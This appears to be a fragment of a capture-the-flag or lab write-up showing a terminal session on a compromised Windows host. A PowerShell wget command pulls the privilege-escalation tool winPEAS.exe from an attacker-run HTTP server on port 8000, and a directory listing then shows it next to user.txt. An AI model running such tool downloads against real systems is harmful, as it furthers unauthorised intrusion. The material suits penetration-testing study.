 C:\Users\bill\Desktop>powershell -c wget http:// :8000/winPEAS.exe -outfile "winPEAS.exe"
powershell -c wget http:// :8000/winPEAS.exe -outfile "winPEAS.exe"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
09/09/2020  11:53 PM    <DIR>          .
09/09/2020  11:53 PM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
09/09/2020  11:53 PM           472,064 winPEAS.exe
2 File(s)        472,134 bytes
2 Dir(s)  44,262,834,176 bytes free